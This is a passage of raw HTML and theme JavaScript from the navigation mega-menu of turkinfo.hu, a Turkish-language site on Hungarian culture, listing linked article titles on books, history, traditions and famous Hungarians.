Servisi \/ B\u00f6l\u00fcm 1\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Schemel-Hungarian_coach_1568-320x220.jpg 320w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dunya-capinda-kullanilan-macarca-bir-kelime-kocsi\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi\">D\u00fcnya \u00e7ap\u0131nda kullan\u0131lan Macarca bir kelime: Kocsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-300x205.jpg 300w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/kuvasz2.jpg 425w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-coban-kopegi-kuvasz\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz\">Macar \u00c7oban k\u00f6pe\u011fi: Kuvasz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 164;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/b_2652021E6rRSUCB6gS3gtjMcseEYlitz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/holokost-doneminde-macaristan-yahudileri\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Holokost d\u00f6neminde Macaristan Yahudileri\">Holokost d\u00f6neminde Macaristan Yahudileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/piazza-taksim-turchia-LA-STAZIONE-DELLE-AMBULANZE-DI-COSTANTINOPOLI-A-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/biraz-tarih-constantinople-ambulans-istasyonu\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Biraz Tarih: Constantinople Ambulans \u0130stasyonu\">Biraz Tarih: Constantinople Ambulans \u0130stasyonu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Muhte\u015fem S\u00fcleyman\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/09\/5f5401d0c03c0e1e2c7d5079-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Muhte\u015fem S\u00fcleyman\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-suleyman\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"Muhte\u015fem S\u00fcleyman\">Muhte\u015fem S\u00fcleyman<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/Molla_Zeyrek_Camii-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/istanbulda-camiye-donusturulen-ilk-kilise-molla-zeyrek-camii\/kultur\/tarih\/\"  rel=\"bookmark\" title=\"\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii\">\u0130stanbul&#8217;da camiye d\u00f6n\u00fc\u015ft\u00fcr\u00fclen ilk kilise: Molla Zeyrek Camii<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15268;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/szekely-nemzeti-muzeum_fotoVargyasiLevente-560x385.jpg 560w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-karoly-kos-istanbul-asigi-buyuk-macar-mimari\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131\">Hungarikumlar: K\u00e1roly K\u00f3s \u2013 \u0130stanbul a\u015f\u0131\u011f\u0131 b\u00fcy\u00fck Macar mimar\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/bartok-bela-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-bela-bartok-macar-muzik-hayatinin-temel-diregi\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi\">\u00dcnl\u00fc Macarlar: B\u00e9la\u00a0Bart\u00f3k \u2013 Macar m\u00fczik hayat\u0131n\u0131n temel dire\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/balaton-8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hungarikumlar-macar-denizi-balaton\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"Hungarikumlar: Macar denizi \u2013 Balaton\">Hungarikumlar: Macar denizi \u2013 Balaton<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/10\/750-hosszu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/unlu-macarlar-yuzmede-iron-lady-katinka-hosszu\/kultur\/unlu-macarlar-ve-hungarikumlar\/\"  rel=\"bookmark\" title=\"\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa\">\u00dcnl\u00fc Macarlar: Y\u00fczmede \u201cIron Lady\u201d- Katinka Hossz\u00fa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultur/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="110" href="https://turkinfo.hu/category/kultur/edebiyat/">Edebiyat</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="166" href="https://turkinfo.hu/category/kultur/gelenekler/">Gelenekler</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="164" href="https://turkinfo.hu/category/kultur/kitaplar/">Kitaplar</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="118" href="https://turkinfo.hu/category/kultur/tarih/">Tarih</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="15268" href="https://turkinfo.hu/category/kultur/unlu-macarlar-ve-hungarikumlar/">Ünlü Macarlar ve Hungarikumlar</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/wh_79b4d9e28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur/guncel-tr/haberler/"  rel="bookmark" title="Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür">Yeni kitap: Rüzgara Karşı / Türkolojiye Adanmış Bir Ömür</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri/kultur/kitaplar/"  rel="bookmark" class="td-image-wrap " title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri/kultur/kitaplar/"  rel="bookmark" title="Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri">Kanuni Sultan Süleyman Döneminde Osmanlı-Macar Askeri ve Diplomatik İlişkileri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
